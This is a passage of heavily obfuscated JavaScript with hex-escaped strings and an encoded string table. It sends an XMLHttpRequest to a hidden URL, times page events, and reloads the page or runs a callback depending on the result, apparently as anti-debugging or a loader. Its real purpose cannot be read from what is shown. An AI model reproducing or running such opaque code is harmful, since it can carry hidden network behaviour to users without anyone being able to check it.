'\x52\x53\x26\x6a')];continue;case'\x36':try{var _0x66c3e8=_0xfc2e('0x15', '\x65\x51\x63\x6f')[_0xfc2e('0x16', '\x74\x6c\x6c\x4f')]('\x7c'),_0x1da7f2=0x0;while(!![]){switch(_0x66c3e8[_0x1da7f2++]){case'\x30':_0x33f805[_0xfc2e('0x17', '\x4e\x57\x6a\x4f')]=function(){if(!window[_0xfc2e('0x18', '\x45\x48\x6b\x30')])_0x29c0b2[_0xfc2e('0x19', '\x25\x37\x42\x4a')](_0x332916);};continue;case'\x31':_0x18ea58[0x0]=_0x2b190a[_0xfc2e('0x1a', '\x25\x67\x4f\x45')]('\x73\x3a',_0x2b190a[_0xfc2e('0x1b', '\x64\x67\x46\x39')](new _0x33f805[_0xfc2e('0x1c', '\x37\x39\x43\x37')]()[_0xfc2e('0x1d', '\x6b\x28\x45\x4f')](),_0x388427));continue;case'\x32':_0x4c7f82[_0xfc2e('0x1e', '\x37\x39\x43\x37')]=function(){switch(_0x4c7f82[_0xfc2e('0x1f', '\x5e\x72\x58\x69')]){case 0x0:_0x2dc0b0=_0x29c0b2[_0xfc2e('0x20', '\x45\x48\x6b\x30')](_0x29c0b2[_0xfc2e('0x21', '\x64\x67\x46\x39')](new _0x33f805[_0xfc2e('0x22', '\x25\x67\x4f\x45')]()[_0xfc2e('0x23', '\x77\x61\x77\x55')](),_0x388427),_0xfc2e('0x24', '\x6d\x5e\x64\x29'));break;case 0x1:_0x2dc0b0=_0x29c0b2[_0xfc2e('0x25', '\x48\x28\x37\x72')](_0x29c0b2[_0xfc2e('0x26', '\x61\x23\x6e\x32')](new _0x33f805[_0xfc2e('0x27', '\x78\x52\x73\x4a')]()[_0xfc2e('0x28', '\x24\x29\x44\x45')](),_0x388427),_0xfc2e('0x29', '\x76\x42\x29\x2a'));break;case 0x2:_0x2dc0b0=_0x29c0b2[_0xfc2e('0x2a', '\x52\x53\x26\x6a')](_0x29c0b2[_0xfc2e('0x2b', '\x25\x37\x42\x4a')](new _0x33f805[_0xfc2e('0x2c', '\x71\x66\x34\x45')]()[_0xfc2e('0x23', '\x77\x61\x77\x55')](),_0x388427),_0xfc2e('0x2d', '\x63\x39\x42\x6e'));break;case 0x3:_0x2dc0b0=_0x29c0b2[_0xfc2e('0x2e', '\x25\x67\x4f\x45')](_0x29c0b2[_0xfc2e('0x2f', '\x24\x29\x44\x45')](new _0x33f805[_0xfc2e('0x30', '\x61\x23\x6e\x32')]()[_0xfc2e('0x31', '\x24\x21\x40\x50')](),_0x388427),_0xfc2e('0x32', '\x6a\x56\x23\x63'));break;case 0x4:_0x2dc0b0=_0xfc2e('0x33', '\x52\x53\x26\x6a');_0x18ea58[0x1]=_0x29c0b2[_0xfc2e('0x34', '\x56\x65\x51\x51')]('\x63\x3a',_0x29c0b2[_0xfc2e('0x35', '\x36\x70\x53\x59')](new _0x33f805[_0xfc2e('0x36', '\x77\x61\x77\x55')]()[_0xfc2e('0x37', '\x48\x29\x4f\x6c')](),_0x388427));if(_0x29c0b2[_0xfc2e('0x38', '\x53\x5e\x34\x55')](_0x4c7f82[_0xfc2e('0x39', '\x64\x67\x46\x39')],0xc8)){if(window[_0xfc2e('0x3a', '\x39\x46\x58\x74')]){_0x29c0b2[_0xfc2e('0x3b', '\x6c\x53\x46\x42')](_0x332916);_0x33f805[_0xfc2e('0x3c', '\x5e\x72\x58\x69')][_0xfc2e('0x3d', '\x4e\x57\x6a\x4f')](_0xfc2e('0x3e', '\x61\x45\x74\x77'),_0x33f805[_0xfc2e('0x3f', '\x74\x6c\x6c\x4f')]);}else{_0x33f805[_0xfc2e('0x40', '\x63\x39\x42\x6e')][_0xfc2e('0x41', '\x67\x26\x58\x34')]();}}break;}};continue;case'\x33':_0x4c7f82[_0xfc2e('0x42', '\x30\x32\x2a\x33')](_0xfc2e('0x43', '\x42\x6b\x26\x69'),_0x2b190a[_0xfc2e('0x44', '\x61\x23\x6e\x32')](_0xfc2e('0x45', '\x37\x39\x43\x37'),_0x1384d6),![]);continue;case'\x34':if(_0x33f805[_0xfc2e('0x46', '\x52\x53\x26\x6a')]){_0x4c7f82=new _0x33f805[_0xfc2e('0x47', '\x42\x6b\x26\x69')]();}else{_0x4c7f82=new _0x33f805[_0xfc2e('0x48', '\x54\x59\x5b\x41')](_0xfc2e('0x49', '\x48\x6c\x57\x6c'));}continue;case'\x35':_0x4c7f82[_0xfc2e('0x4a', '\x39\x46\x58\x74')](null);continue;}break;}}catch(_0x1ba86f){_0x2dc0b0+=_0x2b190a[_0xfc2e('0x4b', '\x32\x46\x32\x34')](_0x2b190a[_0xfc2e('0x4c', '\x32\x46\x32\x34')](_0x2b190a[_0xfc2e('0x4d', '\x63\x31\x49\x34')](new _0x33f805[_0xfc2e('0x22', '\x25\x67\x4f\x45')]()[_0xfc2e('0x4e', '\x6c\x53\x46\x42')](),_0x388427),_0xfc2e('0x4f', '\x48\x29\x4f\x6c')),_0x1ba86f);}continue;case'\x37':var _0x33f805=this[_0xfc2e('0x50', '\x77\x61\x77\x55')];continue;case'\x38':var _0x29c0b2={'\x56\x52\x6e':function _0x6eea3e(_0x6338bb,_0x5daeb4){return _0x2b190a[_0xfc2e('0x51', '\x54\x59\x5b\x41')](_0x6338bb,_0x5daeb4);},'\x58\x74\x79':function _0x128a02(_0x1e9078,_0x1578c3){return _0x2b190a[_0xfc2e('0x52', '\x67\x35\x34\x55')](_0x1e9078,_0x1578c3);},'\x4c\x78\x76':function _0x3a25d9(_0x54ef03,_0x208d74){return _0x2b190a[_0xfc2e('0x53', '\x48\x28\x37\x72')](_0x54ef03,_0x208d74);},'\x6f\x68\x55':function _0x367b11(_0x1d97f4,_0x2c0872){return _0x2b190a[_0xfc2e('0x54', '\x43\x4e\x76\x4c')](_0x1d97f4,_0x2c0872);},'\x48\x49\x67':function _0x3f1c67(_0x1e64d7){return _0x2b190a[_0xfc2e('0x55', '\x6d\x5e\x64\x29')](_0x1e64d7);},'\x51\x61\x4c':function _0x18d1a7(_0x5caca3,_0x2badd9){return _0x2b190a[_0xfc2e('0x56', '\x5d\x79\x47\x59')](_0x5caca3,_0x2badd9);},'\x52\x6b\x77':function _0xcddb42(_0x42d7e8,_0x4fc4fe){return _0x2b190a[_0xfc2e('0x57', '\x6a\x56\x23\x63')](_0x42d7e8,_0x4fc4fe);},'\x6b\x68\x45':function _0x14be78(_0x2ee01f,_0x5d8469){return _0x2b190a[_0xfc2e('0x58', '\x63\x39\x42\x6e')](_0x2ee01f,_0x5d8469);},'\x52\x49\x4f':function _0x49b292(_0x308711,_0x17d5e){return _0x2b190a[_0xfc2e('0x59', '\x78\x52\x73\x4a')](_0x308711,_0x17d5e);},'\x6e\x72\x71':function _0x385728(_0x5c24a8,_0x221ba6){return _0x2b190a[_0xfc2e('0x5a', '\x48\x28\x37\x72')](_0x5c24a8,_0x221ba6);},'\x6e\x56\x71':function _0x5f1382(_0x415b51,_0x21e578){return _0x2b190a[_0xfc2e('0x5b', '\x64\x67\x46\x39')](_0x415b51,_0x21e578);},'\x4c\x66\x70':function _0x3e60df(_0x432488,_0x344c79){return _0x2b190a[_0xfc2e('0x5c', '\x53\x5e\x34\x55')](_0x432488,_0x344c79);},'\x47\x50\x7a':function _0x2c2ef0(_0x5580d4){return _0x2b190a[_0xfc2e('0x55', '\x6d\x5e\x64\x29')](_0x5580d4);}};continue;case'\x39':var _0x167790=_0x33f805[_0xfc2e('0x5d', '\x30\x32\x2a\x33')];continue;case'\x31\x30':var _0x388427=new _0x33f805[_0xfc2e('0x5e', '\x48\x29\x4f\x6c')]()[_0xfc2e('0x5f', '\x50\x49\x64\x62')]();continue;}break;}}());var _0x5feb=['\x77\x34\x74\x77\x77\x72\x76\x44\x71\x38\x4b\x6f\x77\x35\x4c\x44\x6d\x6a\x67\x3d','\x77\x70\x33\x44\x76\x56\x56\x55\x59\x67\x4c\x44\x72\x41\x3d\x3d','\x77\x36\x58\x43\x69\x77\x78\x4d\x54\x38\x4b\x45','\x42\x73\x4f\x43\x51\x38\x4b\x34\x66\x67\x31\x63\x55\x4d\x4b\x33\x4b\x67\x54\x44\x74\x73\x4f\x36\x52\x63\x4b\x56\x77\x72\x6a\x43\x69\x43\x39\x44\x77\x34\x62\x43\x68\x41\x56\x34\x46\x73\x4b\x4b\x77\x34\x33\x43\x74\x44\x4c\x44\x72\x6e\x72\x44\x6f\x55\x6a\x43\x76\x45\x62\x44\x6a\x48\x38\x3d','\x4c\x42\x46\x50','\x4c\x38\x4f\x70\x55\x58\x33\x44\x6d\x4d\x4b\x4f','\x64\x63\x4b\x55\x4e\x51\x3d\x3d','\x62\x6c\x4a\x47','\x51\x55\x64\x47\x77\x71\x76\x43\x73\x73\x4f\x41\x56\x38\x4f\x32\x77\x37\x42\x61\x77\x35\x73\x3d','\x77\x70\x6a\x44\x74\x6c\x39\x57\x62\x69\x55\x3d','\x55\x46\x31\x6d','\x77\x35\x6f\x72\x77\x36\x67\x3d','\x77\x37\x6e\x43\x67\x68\x64\x4d\x55\x73\x4b\x43\x64\x41\x6b\x44\x77\x71\x48\x44\x76\x77\x3d\x3d','\x77\x71\x67\x47\x44\x77\x6a\x44\x6b\x56\x58\x44\x6f\x78\x30\x3d','\x77\x34\x64\x72\x56\x77\x3d\x3d','\x4f\x68\x31\x38\x4d\x63\x4b\x71\x77\x72\x49\x48\x56\x67\x67\x74','\x77\x70\x4a\x5a\x66\x68\x2f\x43\x74\x32\x72\x44\x6d\x6e\x67\x53','\x77\x72\x6f\x57\x45\x68\x38\x3d','\x77\x34\x6f\x6d\x52\x73\x4f\x2b\x53\x4d\x4b\x63','\x77\x6f\x52\x42\x4e\x33\x67\x3d','\x63\x41\x54\x44\x6b\x67\x35\x4f\x77\x70\x6b\x3d','\x56\x73\x4b\x7a\x77\x35\x63\x4c\x77\x36\x4c\x44\x71\x42\x63\x3d','\x4d\x68\x31\x6b\x50\x38\x4b\x39\x77\x72\x38\x3d','\x77\x6f\x6a\x44\x6c\x73\x4f\x55','\x77\x71\x44\x44\x71\x30\x6b\x3d','\x4d\x53\x6b\x79','\x77\x6f\x74\x50\x64\x51\x72\x43\x67\x6d\x55\x3d','\x77\x34\x78\x76\x77\x6f\x49\x3d','\x54\x51\x62\x44\x74\x51\x3d\x3d','\x77\x36\x50\x44\x6a\x51\x41\x30\x4d\x6e\x31\x6d\x77\x36\x6c\x70\x77\x36\x6a\x44\x75\x38\x4f\x37\x77\x34\x73\x77\x77\x35\x48\x44\x68\x41\x3d\x3d','\x77\x34\x72\x44\x6f\x53\x44\x44\x6e\x69\x48\x43\x6f\x73\x4b\x4f\x77\x37\x59\x3d','\x4d\x7a\x51\x79','\x77\x36\x41\x79\x77\x36\x62\x43\x6e\x45\x50\x44\x75\x6d\x44\x44\x73\x38\x4b\x2f','\x77\x34\x31\x4f\x61\x4d\x4b\x71\x44\x38\x4b\x5a','\x77\x6f\x6c\x4c\x62\x51\x54\x43\x6b\x57\x7a\x44\x69\x33\x6b\x55\x4d\x7a\x48\x43\x6e\x6b\x68\x36\x4f\x4d\x4b\x55','\x77\x6f\x5a\x42\x4b\x6d\x6a\x44\x72\x58\x30\x3d','\x53\x6c\x59\x68\x77\x35\x42\x42\x77\x71\x62\x43\x70\x63\x4b\x4a\x41\x4d\x4b\x47\x77\x71\x37\x44\x71\x6e\x76\x44\x6a\x48\x54\x44\x6d\x51\x59\x3d','\x77\x71\x6a\x44\x6a\x77\x30\x76\x4f\x51\x3d\x3d','\x77\x6f\x4c\x44\x71\x4d\x4f\x64\x77\x71\x62\x43\x6d\x38\x4f\x52\x77\x35\x30\x3d','\x77\x6f\x6c\x4c\x62\x51\x54\x43\x6b\x57\x7a\x44\x69\x33\x6b\x55\x4d\x7a\x66\x43\x6c\x31\x4e\x35\x50\x73\x4b\x49\x77\x72\x37\x43\x68\x73\x4b\x6d\x77\x37\x2f\x43\x70\x4d\x4b\x65\x46\x63\x4b\x6c\x47\x38\x4f\x72\x77\x34\x6f\x3d','\x77\x35\x35\x58\x62\x63\x4b\x73\x48\x67\x3d\x3d','\x77\x37\x54\x43\x73\x32\x2f\x44\x71\x38\x4b\x64\x56\x73\x4b\x61','\x77\x6f\x58\x44\x68\x63\x4f\x76\x77\x35\x2f\x44\x67\x48\x30\x3d','\x42\x4d\x4f\x4e\x77\x71\x34\x4c\x77\x72\x44\x44\x6f\x31\x34\x54\x46\x6b\x33\x43\x68\x46\x33\x44\x6d\x55\x49\x62\x46\x73\x4f\x66\x77\x35\x73\x3d','\x4e\x63\x4f\x74\x55\x32\x2f\x44\x69\x51\x3d\x3d','\x46\x41\x6c\x4a\x77\x72\x62\x44\x73\x38\x4b\x31\x64\x38\x4f\x44','\x77\x36\x6f\x78\x64\x73\x4f\x72\x4a\x38\x4f\x75\x41\x44\x49\x45\x77\x6f\x7a\x44\x70\x73\x4f\x4c\x42\x52\x58\x44\x67\x4d\x4f\x2f\x46\x58\x39\x38','\x77\x6f\x5a\x46\x4b\x48\x6e\x44\x70\x77\x3d\x3d','\x77\x34\x6a\x44\x73\x73\x4f\x6e\x77\x35\x6a\x43\x6d\x54\x66\x44\x68\x54\x35\x68','\x62\x55\x44\x44\x75\x63\x4b\x30\x77\x71\x2f\x44\x70\x4d\x4f\x6b\x58\x51\x3d\x3d','\x62\x78\x68\x49\x77\x35\x78\x39\x48\x73\x4f\x31\x5a\x77\x67\x66\x77\x34\x41\x59\x77\x6f\x49\x42\x77\x6f\x34\x4a\x4c\x67\x3d\x3d','\x5a\x56\x51\x6a\x77\x35\x42\x51\x77\x71\x4c\x43\x69\x63\x4b\x70\x45\x4d\x4f\x43\x77\x71\x72\x44\x75\x58\x38\x3d','\x77\x36\x48\x43\x70\x33\x50\x44\x76\x38\x4b\x41\x53\x77\x3d\x3d','\x77\x70\x63\x4c\x77\x71\x77\x43\x77\x34\x4e\x44\x54\x58\x31\x44','\x4a\x38\x4b\x37\x77\x37\x30\x67\x66\x63\x4b\x4f','\x77\x35\x76\x43\x6b\x58\x41\x34\x77\x72\x4a\x41\x52\x51\x59\x3d','\x41\x52\x31\x42\x77\x72\x48\x44\x6f\x63\x4b\x70','\x57\x55\x74\x53\x77\x34\x66\x43\x6d\x42\x72\x43\x6c\x32\x74\x69\x4e\x33\x38\x3d','\x45\x38\x4f\x57\x58\x38\x4b\x73\x59\x78\x41\x3d','\x77\x36\x66\x43\x69\x57\x6f\x32\x77\x72\x46\x52','\x77\x34\x34\x78\x77\x36\x4a\x53\x47\x4d\x4f\x63','\x77\x35\x31\x38\x56\x73\x4f\x55\x77\x6f\x2f\x44\x68\x67\x3d\x3d','\x56\x38\x4b\x75\x77\x34\x30\x54\x77\x36\x4c\x44\x74\x41\x3d\x3d','\x51\x73\x4b\x68\x4d\x38\x4b\x64\x77\x37\x49\x3d','\x56\x46\x4e\x61\x77\x72\x2f\x43\x72\x38\x4f\x64','\x77\x6f\x33\x44\x6d\x4d\x4f\x6b','\x77\x71\x73\x4c\x43\x42\x6a\x44\x6b\x55\x38\x3d','\x77\x35\x35\x35\x77\x34\x62\x43\x69\x56\x41\x49','\x65\x4d\x4f\x6b\x77\x6f\x6f\x56\x52\x44\x45\x3d','\x77\x36\x38\x6b\x77\x37\x58\x43\x68\x6b\x76\x44\x74\x6e\x33\x44\x71\x63\x4b\x67','\x77\x36\x7a\x43\x6c\x67\x74\x59\x54\x38\x4b\x66','\x77\x6f\x39\x37\x77\x37\x73\x56\x77\x70\x48\x44\x71\x63\x4f\x32\x77\x35\x37\x44\x6b\x46\x55\x70\x77\x70\x51\x3d','\x77\x72\x59\x68\x57\x33\x4c\x43\x6e\x46\x4c\x44\x73\x38\x4b\x76\x77\x35\x67\x51\x4b\x41\x3d\x3d','\x77\x6f\x59\x41\x4b\x4d\x4f\x61\x77\x72\x4c\x44\x71\x67\x3d\x3d','\x77\x37\x46\x62\x50\x51\x34\x77\x43\x6d\x4d\x46\x77\x72\x5a\x41\x41\x38\x4b\x51\x65\x51\x3d\x3d','\x77\x70\x56\x63\x4c\x58\x2f\x44\x74\x6e\x77\x3d','\x4a\x73\x4b\x73\x77\x37\x6b\x53\x66\x4d\x4b\x4a\x77\x35\x35\x45\x77\x37\x78\x59\x77\x34\x51\x6c\x77\x71\x49\x46\x53\x73\x4b\x4b\x77\x37\x2f\x44\x71\x4d\x4b\x38\x4a\x63\x4f\x5a\x77\x72\x31\x7a','\x77\x6f\x55\x57\x77\x71\x63\x61\x77\x35\x35\x45','\x77\x70\x39\x62\x48\x58\x30\x6d\x77\x37\x38\x4e\x77\x36\x56\x70\x59\x4d\x4b\x57\x63\x54\x52\x6a\x42\x67\x67\x7a\x43\x73\x4b\x6e\x77\x70\x62\x43\x6f\x57\x73\x3d','\x42\x44\x77\x65\x58\x58\x6c\x6b','\x77\x6f\x63\x58\x49\x73\x4f\x63\x77\x71\x76\x44\x76\x4d\x4b\x51\x77\x36\x30\x61\x55\x33\x37\x43\x75\x53\x34\x68\x42\x7a\x7a\x43\x69\x38\x4f\x34\x4d\x73\x4f\x4f\x4f\x38\x4b\x43\x77\x6f\x6f\x46\x77\x37\x55\x34\x53\x68\x4c\x43\x6b\x56\x34\x3d','\x4e\x63\x4f\x7a\x77\x71\x38\x48\x77\x72\x58\x44\x70\x6c\x67\x56\x45\x67\x62\x43\x68\x6d\x37\x44\x69\x31\x55\x50\x45\x4d\x4f\x64\x77\x34\x4c\x43\x6f\x38\x4f\x6f\x77\x37\x45\x3d','\x77\x35\x72\x44\x6f\x52\x44\x44\x6e\x7a\x37\x43\x72\x73\x4b\x4f\x77\x36\x58\x44\x74\x63\x4b\x64\x77\x37\x50\x44\x71\x7a\x59\x74\x42\x63\x4b\x53\x55\x38\x4b\x6d\x77\x35\x33\x43\x67\x69\x54\x44\x67\x63\x4f\x62\x77\x72\x34\x33\x4f\x58\x54\x44\x6b\x41\x4e\x70\x77\x70\x4d\x41\x77\x36\x2f\x43\x69\x42\x7a\x44\x76\x43\x38\x3d','\x77\x6f\x66\x44\x6b\x4d\x4f\x2f\x41\x42\x63\x30','\x77\x34\x48\x43\x71\x4d\x4b\x42\x61\x42\x6a\x43\x70\x73\x4f\x6a\x57\x6d\x67\x7a\x57\x73\x4f\x36\x77\x6f\x76\x43\x73\x4d\x4b\x56\x54\x4d\x4f\x51\x4a\x52\x64\x73\x77\x36\x33\x44\x6c\x4d\x4f\x64\x77\x72\x62\x43\x74\x63\x4f\x66\x77\x6f\x50\x43\x75\x67\x3d\x3d','\x77\x36\x56\x47\x50\x79\x77\x67\x44\x58\x39\x47\x77\x71\x46\x52\x47\x4d\x4b\x4d\x66\x6c\x52\x31','\x65\x67\x78\x55\x77\x34\x68\x67\x41\x77\x3d\x3d','\x61\x30\x6e\x44\x71\x73\x4b\x7a\x77\x71\x44\x44\x70\x4d\x4f\x34','\x77\x34\x70\x30\x77\x34\x2f\x43\x69\x6b\x4d\x4e\x77\x37\x7a\x43\x6e\x38\x4f\x6e\x77\x36\x4e\x4d\x57\x63\x4b\x2f\x77\x35\x41\x3d','\x77\x72\x76\x44\x6c\x67\x67\x70\x4b\x47\x45\x3d','\x42\x4d\x4f\x4c\x52\x38\x4b\x71\x66\x68\x46\x6d','\x77\x35\x6e\x44\x6f\x68\x7a\x44\x69\x44\x4c\x43\x70\x38\x4f\x4f\x77\x36\x48\x43\x71\x63\x4f\x57\x77\x37\x50\x44\x71\x69\x59\x42','\x77\x6f\x62\x44\x6f\x4d\x4f\x45\x77\x70\x76\x43\x6a\x73\x4f\x50','\x77\x34\x44\x43\x68\x63\x4f\x53\x77\x70\x66\x44\x71\x38\x4b\x44\x77\x34\x45\x3d','\x77\x70\x64\x74\x47\x6c\x41\x77\x77\x36\x49\x42\x77\x37\x31\x6d\x55\x38\x4b\x6d','\x77\x35\x76\x44\x74\x68\x72\x44\x6d\x53\x66\x43\x75\x41\x3d\x3d','\x77\x70\x76\x44\x68\x63\x4f\x77\x77\x34\x33\x44\x6e\x57\x64\x5a\x77\x37\x49\x79\x52\x6e\x66\x44\x70\x79\x41\x3d','\x77\x70\x70\x32\x77\x37\x51\x41\x77\x6f\x7a\x44\x74\x41\x3d\x3d','\x77\x36\x5a\x2b\x77\x36\x34\x3d','\x77\x6f\x63\x43\x77\x71\x45\x4c\x77\x34\x74\x62\x54\x45\x64\x6d\x77\x36\x4a\x4b\x77\x34\x55\x61\x55\x4d\x4b\x35\x41\x4d\x4b\x55\x77\x70\x6f\x3d','\x4b\x42\x6c\x6d\x4c\x63\x4b\x73','\x77\x72\x6b\x61\x44\x77\x2f\x44\x69\x6b\x76\x43\x6f\x67\x66\x44\x75\x73\x4b\x73\x77\x37\x67\x76\x42\x6c\x45\x6d\x77\x70\x33\x43\x69\x67\x3d\x3d','\x57\x38\x4b\x77\x4f\x73\x4b\x61\x77\x37\x59\x3d','\x77\x70\x4e\x46\x53\x42\x6e\x43\x68\x47\x54\x44\x6b\x58\x45\x3d','\x77\x34\x5a\x58\x64\x38\x4b\x77\x48\x4d\x4b\x4c\x61\x4d\x4b\x7a\x77\x34\x77\x49\x44\x6c\x6c\x48\x48\x38\x4f\x4a\x77\x35\x72\x44\x76\x73\x4b\x77','\x77\x6f\x4a\x53\x63\x68\x37\x43\x67\x6e\x34\x3d','\x77\x34\x67\x35\x77\x37\x35\x69\x41\x4d\x4f\x4f\x77\x34\x5a\x51','\x77\x6f\x33\x44\x75\x63\x4f\x62\x77\x6f\x48\x43\x6e\x63\x4f\x64\x77\x34\x7a\x43\x6c\x6d\x72\x44\x6e\x4d\x4f\x6b\x47\x63\x4b\x58\x77\x36\x73\x66','\x77\x37\x42\x4d\x4f\x54\x77\x78\x44\x51\x3d\x3d','\x77\x36\x76\x43\x6b\x6e\x73\x70\x77\x71\x6b\x3d','\x77\x70\x35\x46\x4d\x6d\x58\x44\x70\x57\x35\x5a\x58\x77\x6a\x43\x6e\x4d\x4f\x5a\x65\x63\x4b\x51\x4c\x63\x4f\x4f\x54\x44\x78\x65\x56\x7a\x34\x3d','\x66\x73\x4f\x7a\x77\x6f\x30\x49\x56\x53\x46\x73\x77\x37\x77\x76\x77\x34\x30\x3d','\x58\x4d\x4b\x33\x77\x35\x49\x4a\x77\x37\x48\x44\x70\x68\x4d\x46\x77\x70\x62\x43\x73\x38\x4b\x50\x77\x36\x31\x69\x49\x78\x49\x4c\x77\x36\x6c\x68\x66\x43\x6c\x6f\x77\x70\x6e\x43\x69\x51\x3d\x3d','\x77\x71\x6a\x44\x6e\x63\x4f\x38','\x77\x71\x78\x70\x46\x6e\x59\x32\x77\x37\x41\x44\x77\x37\x55\x3d','\x77\x34\x62\x43\x6a\x41\x68\x4f\x57\x4d\x4b\x59\x42\x51\x63\x65\x77\x71\x7a\x43\x73\x53\x4c\x44\x76\x43\x58\x44\x6b\x41\x42\x6a\x77\x70\x4c\x43\x6d\x51\x51\x4d\x77\x35\x34\x46\x42\x73\x4b\x65\x66\x51\x3d\x3d','\x77\x6f\x4c\x44\x73\x6c\x31\x45\x66\x77\x3d\x3d','\x77\x36\x72\x43\x6c\x48\x55\x37\x77\x72\x6c\x47\x61\x77\x3d\x3d','\x53\x44\x64\x43\x41\x77\x3d\x3d','\x77\x34\x70\x6f\x56\x63\x4f\x53\x77\x6f\x2f\x44\x6a\x44\x67\x3d','\x77\x35\x77\x67\x77\x36\x56\x46\x41\x38\x4f\x59\x77\x70\x74\x4d\x77\x72\x48\x44\x68\x48\x31\x72\x77\x71\x76\x44\x69\x4d\x4b\x5a\x51\x4d\x4f\x6e\x55\x7a\x72\x44\x70\x51\x3d\x3d','\x52\x4d\x4b\x33\x77\x34\x67\x56\x77\x37\x4d\x3d','\x4c\x7a\x41\x6d','\x51\x73\x4b\x6b\x49\x73\x4b\x4b\x77\x36\x48\x43\x6d\x73\x4f\x54\x65\x63\x4b\x55\x4b\x67\x3d\x3d','\x77\x37\x37\x43\x68\x77\x78\x50\x56\x4d\x4b\x62\x42\x51\x4d\x4f\x77\x71\x48\x43\x70\x33\x6a\x44\x67\x79\x6e\x44\x6c\x77\x4e\x6b\x77\x70\x48\x43\x6a\x52\x64\x51','\x61\x30\x33\x44\x74\x4d\x4b\x31\x77\x71\x77\x3d','\x77\x71\x4c\x44\x6f\x73\x4f\x59','\x44\x6a\x45\x44\x53\x33\x39\x66\x44\x38\x4f\x4a\x64\x53\x63\x62','\x77\x35\x4e\x30\x56\x73\x4f\x55\x77\x6f\x58\x44\x69\x56\x66\x43\x72\x79\x6a\x44\x76\x58\x7a\x43\x72\x4d\x4b\x34\x77\x36\x62\x44\x6c\x73\x4b\x4a\x4a\x38\x4b\x77\x77\x34\x55\x68\x77\x71\x72\x44\x6c\x63\x4f\x76\x62\x63\x4f\x58\x77\x71\x54\x44\x6a\x4d\x4b\x51','\x77\x34\x68\x68\x77\x72\x37\x44\x76\x63\x4b\x79\x77\x34\x41\x3d','\x77\x36\x6a\x44\x73\x73\x4f\x6e\x77\x37\x76\x43\x70\x77\x7a\x44\x6c\x6a\x56\x33\x50\x73\x4b\x69\x55\x57\x62\x44\x76\x51\x33\x44\x6b\x73\x4b\x63\x51\x38\x4f\x6a\x77\x71\x54\x44\x6d\x77\x3d\x3d','\x61\x73\x4f\x31\x77\x6f\x30\x43\x58\x7a\x55\x32\x77\x37\x59\x76\x77\x34\x33\x44\x68\x73\x4b\x56\x53\x55\x66\x43\x6a\x4d\x4b\x4d\x41\x6d\x6a\x43\x6a\x63\x4b\x6c\x4c\x55\x78\x49\x58\x54\x6e\x43\x70\x6e\x78\x70\x77\x34\x41\x3d','\x77\x35\x74\x35\x77\x34\x7a\x43\x6e\x55\x63\x3d','\x49\x63\x4b\x73\x77\x37\x6f\x67\x66\x63\x4b\x50\x77\x34\x52\x4b\x77\x36\x6c\x44\x77\x35\x38\x3d','\x48\x73\x4f\x44\x77\x6f\x73\x57\x77\x71\x58\x44\x71\x30\x51\x62','\x58\x52\x74\x53\x77\x35\x64\x78\x45\x63\x4f\x45\x4b\x67\x51\x53\x77\x35\x55\x54\x77\x70\x6b\x4f\x77\x34\x45\x58\x4c\x38\x4f\x46\x77\x70\x66\x43\x76\x69\x76\x43\x6c\x6c\x62\x44\x6c\x6b\x6f\x63\x77\x36\x67\x44\x45\x43\x54\x44\x6c\x4d\x4f\x39\x56\x63\x4f\x78\x45\x42\x66\x44\x6b\x30\x66\x43\x75\x63\x4f\x69\x4e\x56\x59\x72\x77\x36\x34\x7a\x77\x36\x52\x6a\x77\x71\x38\x63\x62\x4d\x4f\x65\x41\x38\x4b\x77\x77\x6f\x2f\x44\x6f\x4d\x4f\x50\x48\x79\x42\x74\x77\x70\x6b\x74\x43\x6b\x63\x34\x54\x77\x42\x6c\x77\x37\x46\x57\x50\x63\x4f\x4a\x77\x35\x38\x4f\x5a\x4d\x4f\x6f\x77\x36\x42\x43\x77\x70\x44\x44\x6c\x51\x4d\x71\x59\x63\x4b\x2f\x43\x51\x3d\x3d','\x77\x37\x55\x68\x61\x67\x3d\x3d','\x57\x38\x4b\x37\x77\x36\x41\x3d','\x64\x4d\x4f\x4e\x48\x73\x4f\x2f\x77\x35\x6a\x44\x68\x43\x63\x66\x77\x71\x63\x3d','\x45\x67\x42\x61\x77\x72\x48\x44\x76\x4d\x4b\x31\x61\x38\x4f\x64','\x61\x77\x37\x44\x67\x68\x52\x4c\x77\x70\x50\x43\x6c\x67\x49\x3d','\x56\x45\x56\x61\x77\x34\x34\x3d','\x77\x36\x44\x43\x73\x48\x6e\x44\x75\x63\x4b\x5a\x58\x63\x4b\x48\x77\x72\x44\x43\x76\x4d\x4f\x30\x77\x36\x50\x44\x72\x4d\x4b\x42\x77\x34\x7a\x44\x69\x63\x4b\x30\x46\x45\x6c\x67\x4d\x63\x4b\x72','\x77\x35\x30\x6f\x77\x36\x64\x55\x43\x51\x3d\x3d','\x45\x73\x4f\x42\x56\x63\x4b\x71\x65\x67\x5a\x74\x51\x63\x4b\x43\x4d\x56\x33\x44\x75\x67\x3d\x3d','\x77\x36\x48\x43\x6c\x33\x6b\x31\x77\x37\x4a\x41\x52\x54\x67\x71\x77\x37\x77\x38\x77\x37\x6a\x43\x6d\x38\x4b\x54\x77\x35\x55\x56\x77\x36\x2f\x44\x70\x6e\x39\x4b\x77\x72\x72\x44\x72\x77\x3d\x3d','\x77\x70\x38\x66\x57\x57\x37\x43\x6e\x67\x3d\x3d','\x77\x72\x6f\x63\x4d\x68\x2f\x44\x6c\x31\x58\x44\x6f\x68\x51\x3d','\x4c\x73\x4b\x6d\x77\x37\x6f\x30\x66\x63\x4b\x56','\x63\x30\x33\x44\x72\x73\x4b\x70\x77\x71\x37\x44\x71\x73\x4f\x69\x58\x38\x4b\x49\x77\x37\x6b\x68\x77\x72\x78\x53\x77\x36\x76\x43\x6d\x63\x4f\x42\x4f\x38\x4f\x79\x77\x6f\x68\x76\x77\x70\x6a\x44\x68\x69\x77\x75','\x57\x55\x56\x51\x77\x34\x58\x43\x72\x52\x48\x43\x67\x6d\x78\x35\x4e\x67\x3d\x3d','\x54\x6b\x52\x48','\x77\x70\x44\x44\x74\x6b\x64\x59\x65\x53\x6a\x44\x6e\x73\x4f\x4c\x52\x6c\x59\x3d','\x4f\x41\x31\x6b\x4f\x38\x4b\x39\x77\x72\x34\x38\x51\x51\x3d\x3d','\x77\x35\x74\x56\x63\x38\x4b\x38\x48\x73\x4b\x45\x4d\x73\x4b\x72\x77\x35\x64\x43\x47\x55\x45\x3d','\x77\x70\x34\x58\x55\x57\x2f\x43\x6b\x77\x3d\x3d','\x77\x70\x72\x44\x67\x38\x4f\x7a\x77\x35\x33\x44\x6b\x58\x73\x53\x77\x72\x4a\x77\x53\x57\x50\x43\x71\x48\x30\x3d','\x6